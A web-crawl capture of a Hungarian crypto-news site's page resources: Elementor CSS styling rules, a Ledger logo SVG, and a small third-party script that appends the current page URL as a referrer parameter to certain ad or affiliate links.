.elementor-element.elementor-element-771a683{--width:30%}}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-breadcrumbs{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-image-box .elementor-image-box-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-size:32px;-webkit-text-stroke-width:1.2px;stroke-width:1.2px}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-breadcrumbs{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-image-box .elementor-image-box-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-img{margin-bottom:15px}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-size:30px;-webkit-text-stroke-width:1px;stroke-width:1px}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-33 .elementor-element.elementor-element-e49e022:after{content:"0.5"}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail__link{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/b3562ccb4ba6feaef48f58feb0aa62ad.css?ver=66369
body_size: 1157
content:
.elementor-136 .elementor-element.elementor-element-e0e674f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-wrapper{align-items:center;text-align:left}.elementor-136 .elementor-element.elementor-element-34bc383{--icon-box-icon-margin:15px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title,.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title a{font-family:"Poppins",Sans-serif;font-size:22px;font-weight:600}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__container{min-height:50px}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__submit{min-width:50px}body:not(.rtl) .elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__icon{padding-left:calc(50px / 3)}body.rtl .elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__icon{padding-right:calc(50px / 3)}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__input,.elementor-136 .elementor-element.elementor-element-ac8f395.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.elementor-136 .elementor-element.elementor-element-ac8f395:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-136 .elementor-element.elementor-element-ac8f395.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-136 .elementor-element.elementor-element-79d79e8 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:24px;font-weight:600;color:var(--e-global-color-ea99e19)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-136 .elementor-element.elementor-element-f1cd7fc{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-136 .elementor-element.elementor-element-f1cd7fc:after{content:"0.66"}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__thumbnail__link{width:90%}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__meta-data span+span:before{content:"///"}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title,.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title a{color:var(--e-global-color-7e1d9cb);font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title{margin-bottom:5px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__meta-data{color:var(--e-global-color-accent);font-family:"Poppins",Sans-serif;font-size:14px;font-weight:600;margin-bottom:5px}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-136 .elementor-element.elementor-element-32e94fa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:3px}.elementor-136 .elementor-element.elementor-element-32e94fa>.elementor-widget-container{background-color:var(--e-global-color-c94adc8)}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider-separator{width:100%}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider__text{color:var(--e-global-color-4a65166);font-family:"Poppins",Sans-serif;font-size:38px;font-weight:700;-webkit-text-stroke-width:.8px;stroke-width:.8px;-webkit-text-stroke-color:var(--e-global-color-7e1d9cb);stroke:var(--e-global-color-7e1d9cb)}.elementor-136 .elementor-element.elementor-element-c88e1e2.elementor-element{--align-self:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-136 .elementor-element.elementor-element-42a6bc7{text-align:center}.elementor-136 .elementor-element.elementor-element-2344572>.elementor-widget-container{background-color:var(--e-global-color-b9fb4ca)}.elementor-136 .elementor-element.elementor-element-2344572{text-align:center}.elementor-136 .elementor-element.elementor-element-2344572 .elementor-heading-title{-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000}.elementor-136 .elementor-element.elementor-element-5b8a863.elementor-element{--align-self:center}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}@media(max-width:767px){.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-wrapper{text-align:left}.elementor-136 .elementor-element.elementor-element-34bc383{--icon-box-icon-margin:7px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon{font-size:35px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title,.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title a{font-size:17px}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-136 .elementor-element.elementor-element-f1cd7fc:after{content:"0.5"}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__thumbnail__link{width:100%}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg
body_size: 517
content:
<svg xmlns="http://www.w3.org/2000/svg" width="383" height="128" viewBox="0 0 383 128" fill="none"><path d="M327.262 119.94V127.998H382.57V91.6548H374.511V119.94H327.262ZM327.262 0V8.05844H374.511V36.3452H382.57V0H327.262ZM298.74 62.3411V43.6158H311.382C317.546 43.6158 319.758 45.6696 319.758 51.2803V54.5982C319.758 60.3657 317.624 62.3411 311.382 62.3411H298.74ZM318.808 65.6589C324.575 64.1578 328.604 58.7842 328.604 52.3856C328.604 48.3564 327.025 44.7211 324.023 41.7972C320.23 38.1619 315.172 36.3452 308.615 36.3452H290.838V91.6529H298.74V69.6097H310.592C316.675 69.6097 319.125 72.1378 319.125 78.4599V91.6548H327.184V79.7239C327.184 71.0325 325.13 67.7147 318.808 66.7662V65.6589ZM252.282 67.4756H276.618V60.207H252.282V43.6139H278.988V36.3452H244.222V91.6529H280.173V84.3842H252.282V67.4756ZM225.812 70.3995V74.1916C225.812 82.1717 222.888 84.78 215.541 84.78H213.803C206.454 84.78 202.899 82.4088 202.899 71.4264V56.5717C202.899 45.5109 206.613 43.2181 213.96 43.2181H215.539C222.73 43.2181 225.021 45.9048 225.099 53.3322H233.791C233.001 42.4283 225.732 35.5555 214.828 35.5555C209.535 35.5555 205.11 37.2153 201.792 40.3745C196.814 45.0367 194.049 52.9383 194.049 63.9991C194.049 74.6659 196.42 82.5675 201.318 87.4649C204.636 90.7044 209.219 92.4426 213.723 92.4426C218.463 92.4426 222.81 90.5456 225.021 86.438H226.126V91.6529H233.395V63.1309H211.983V70.3995H225.812ZM156.126 43.6139H164.739C172.878 43.6139 177.303 45.6677 177.303 56.7304V71.2677C177.303 82.3285 172.878 84.3842 164.739 84.3842H156.126V43.6139ZM165.449 91.6548C180.541 91.6548 186.149 80.1982 186.149 64.001C186.149 47.5666 180.145 36.3471 165.29 36.3471H148.223V91.6548H165.449ZM110.063 67.4756H134.399V60.207H110.063V43.6139H136.768V36.3452H102.002V91.6529H137.954V84.3842H110.063V67.4756ZM63.4464 36.3452H55.3879V91.6529H91.7332V84.3842H63.4464V36.3452ZM0 91.6548V128H55.3076V119.94H8.05844V91.6548H0ZM0 0V36.3452H8.05844V8.05844H55.3076V0H0Z" fill="black"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://dns0.checkreferrer.io/fix-referrer.js
body_size: 268
content:
"use strict";

(function () {
    let urlFragments = ['/box_', 'bs_', 'b_', 'nat_'];
    let referrerParam = 'referrer=';
    let hasRun = false;

    function fixDashFxLinks() {
        let links = document.querySelectorAll("a");

        links.forEach(function(l) {
            if (l.hasAttribute('href') &&
                urlFragments.map(urlFragment => {return !!l.getAttribute('href').includes(urlFragment);}).indexOf(true) > -1 &&
                l.getAttribute('href').indexOf(referrerParam) === -1) {
                let href = l.getAttribute('href');
                let referrer = referrerParam + encodeURIComponent(document.location.href);
                let hrefFixed;
                hrefFixed = href.indexOf('?') > -1 ? href + '&' + referrer : href + '?' + referrer;
                console.log('[fix-referrer] fixing link', href, 'to', hrefFixed);
                l.setAttribute('href', hrefFixed);
            }
        });
        hasRun = true;
    }

    window.addEventListener('DOMContentLoaded', function(event) {
        fixDashFxLinks();
    });

    setTimeout(function() {
        if (!hasRun) {
            fixDashFxLinks();
        }
    }, 2500);

})();

